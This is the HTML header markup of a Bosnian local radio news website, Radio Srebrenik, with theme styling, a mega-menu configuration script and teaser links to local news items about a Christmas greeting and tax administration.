<style scoped>.tdi_80{min-height:0}.tdi_80:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_80:before{width:100%}}.tdi_80{position:relative}</style>
<div class="tdi_79_rand_style td-element-style"><style>.tdi_79_rand_style{background-color:#ea2e2e!important}</style></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:768px){.tdi_82{margin-left:-0;margin-right:-0}.tdi_82 .tdc-row-video-background-error,.tdi_82>.vc_column,.tdi_82>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-right:14px!important;padding-left:14px!important}}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}.tdi_84{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{width:21%!important}}</style><div class="wpb_wrapper"><div class=" td-animation-stack td_block_wrap tdb_header_logo tdi_85 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_85">
<style>.tdi_85 .tdb-logo-a,.tdi_85 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_85 .tdb-logo-svg-wrap{display:block}.tdi_85 .tdb-logo-img-wrap{margin-top:0;margin-bottom:0;margin-right:5px;margin-left:0;display:none}.tdi_85 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_85 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_85 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#fff;font-family:Rubik!important;font-size:11px!important}.tdi_85 .tdb-logo-text-title{display:block;color:#fff;font-family:Rubik!important;font-size:20px!important;text-transform:uppercase!important}.tdi_85 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_85 .tdb-logo-icon{top:0;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.radiosrebrenik.ba/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.radiosrebrenik.ba/2019003065295ecb-8e09-28df-19d7-606a42be3145.png" src="https://cdn.radiosrebrenik.ba/201900306601c009-4d69-0da2-86c2-8378ba27d704.png" alt="Logo" title="" width="36" height="34"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SREBRENI</span><span class="tdb-logo-text-tagline">RADIO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:58%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_88" style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity .5s;transition:opacity .5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdi_88 .td_block_inner{text-align:center}.tdi_88 .tdb-menu>li{margin-right:28px}.tdi_88 .tdb-menu>li:last-child{margin-right:0}.tdi_88 .tdb-menu-items-dropdown{margin-left:28px}.tdi_88 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0;color:#fff}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_88 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_88 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_88 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_88 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:16px!important;line-height:48px!important;font-weight:700!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0 rgba(0,0,0,.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0 2px 6px 0 rgba(0,0,0,.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li{margin-right:18px}.tdi_88 .tdb-menu>li:last-child{margin-right:0}.tdi_88 .tdb-menu-items-dropdown{margin-left:18px}.tdi_88 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,.7);bottom:0}</style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-vijesti-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-15"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><div class="tdb-menu-item-text">VIJESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_89">
<style>.tdi_89 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_89 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_89 .block-mega-child-cats{text-align:right}.tdi_89:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_89:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_89.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_89.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_89 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_89 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-container{display:block;order:0}.ie10 .tdi_89 .td-module-meta-info,.ie11 .tdi_89 .td-module-meta-info{flex:auto}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_89 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_89 .td-module-meta-info{border-color:#eaeaea}.tdi_89 .td-post-category:not(.td-post-extra-category){display:none}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:none}.tdi_89 .entry-review-stars{display:inline-block}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:15px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_89 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_89 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_89 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';block_tdi_89.td_column_number="3";block_tdi_89.block_type="tdb_header_mega_menu";block_tdi_89.post_count="4";block_tdi_89.found_posts="25135";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="6284";tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/">Sve</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="9" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/">BIH I SVIJET</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="57094" href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/">BIHAMK</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="20" href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/">BIZNIS</a><a class="mega-menu-sub-cat-tdi_89" id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="154450" href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/">LOKALNI IZBORI 2024.</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" class="td-image-wrap " title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/bozic-cestitka-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/gradonacelnik-srebrenika-uputio-cestitku-povodom-bozica/" rel="bookmark" title="Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik">Božićna čestitka gradonačelnika i predsjedavajućeg GV Srebrenik</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" class="td-image-wrap " title="FBiH uvodi obavezni elektronski potpis za poreze"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-tuzlajpg-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/fbih-uvodi-obavezni-elektronski-potpis-za-poreze/" rel="bookmark" title="FBiH uvodi obavezni elektronski potpis za poreze">FBiH uvodi obavezni elektronski potpis za poreze</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" class="td-image-wrap " title="Demant Porezne uprave FBiH na navode UIO"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/porezna-uprava-fbih-2-3.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/demant-porezne-uprave-fbih-na-navode-uio/" rel="bookmark" title="Demant Porezne uprave FBiH na navode UIO">Demant Porezne uprave FBiH na navode UIO</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
